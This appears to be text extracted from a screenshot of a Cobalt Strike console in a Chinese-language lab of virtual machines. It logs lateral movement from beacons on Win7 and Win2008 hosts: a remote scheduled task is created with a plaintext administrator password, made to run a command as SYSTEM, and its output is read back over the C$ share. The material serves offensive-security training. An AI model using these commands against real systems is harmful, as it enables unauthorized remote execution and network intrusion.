 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win7 办公电脑 win2008 FTP 服务器 win2012 域控制器
1 2 3 4 19:05
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.70.32 192.168.70.32 CobaltStrike SYSTEM * WIN2008-X64 Bid: 1068971890 NT: 6.1 6666.exe 1588 x64 40ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike user * WIN7-X64 Bid: 589683994 NT: 6.1 6666.exe 984 x64 58ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike win7 WIN7-X64 Bid: 1086552352 NT: 6.1 6666.exe 2008 x64 12ms Interactive
Event Log X Beacon 192.168.70.34@984 X Beacon 192.168.70.34@2008 X
成功: 尝试运行 "test"。
[10/17 19:03:33] beacon> shell schtasks /create /s 192.168.70.32 /u administrator /p qwe.123 /tn commond /tr "c:\windows\system32\cmd.exe /c 'whoami>c:\result.txt'" /sc onstart /RU System /F
[10/17 19:03:33] [*] Tasked beacon to run: schtasks /create /s 192.168.70.32 /u administrator /p qwe.123 /tn commond /tr "c:\windows\system32\cmd.exe /c 'whoami>c:\result.txt'" /sc onstart /RU System /F
[10/17 19:03:33] [+] host called home, sent: 190 bytes
[10/17 19:03:33] [+] received output:
成功: 成功创建计划任务 "commond"。
[10/17 19:03:41] beacon> schtasks /run /s 192.168.70.32 /u administrator /p qwe.123 /tn commond
[10/17 19:03:42] [-] Unknown command: schtasks /run /s 192.168.70.32 /u administrator /p qwe.123 /tn commond
[10/17 19:03:46] beacon> shell schtasks /run /s 192.168.70.32 /u administrator /p qwe.123 /tn commond
[10/17 19:03:46] [*] Tasked beacon to run: schtasks /run /s 192.168.70.32 /u administrator /p qwe.123 /tn commond
[10/17 19:03:46] [+] host called home, sent: 101 bytes
[10/17 19:03:46] [+] received output:
成功: 尝试运行 "commond"。
[10/17 19:03:56] beacon> shell type \\192.168.127.12\c$\result.txt
[10/17 19:03:56] [*] Tasked beacon to run: type \\192.168.127.12\c$\result.txt
[10/17 19:03:56] [+] host called home, sent: 66 bytes
[10/17 19:04:22] [+] received output:
找不到网络路径。
[10/17 19:05:10] beacon> shell type \\192.168.70.32\c$\result.txt
[10/17 19:05:10] [*] Tasked beacon to run: type \\192.168.70.32\c$\result.txt
[10/17 19:05:10] [+] host called home, sent: 65 bytes
[10/17 19:05:10] [+] received output:
nt authority\system
[WIN7-X64] - x64 | user * | 984 - x64 | Note: Bid: 589683994 NT: 6.1 last:58ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。